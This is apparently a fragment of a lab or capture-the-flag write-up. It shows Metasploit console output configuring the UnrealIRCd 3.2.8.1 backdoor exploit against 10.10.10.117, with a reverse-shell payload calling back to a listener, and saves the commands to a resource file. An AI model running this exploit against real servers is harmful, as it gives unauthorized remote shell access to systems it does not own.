 Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.117 yes The target address
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.105 yes The listen address (an interface may be specified)
LPORT 4447 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > makerc irchack.rc
[*] Saving last 27 commands to irchack.rc ...
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >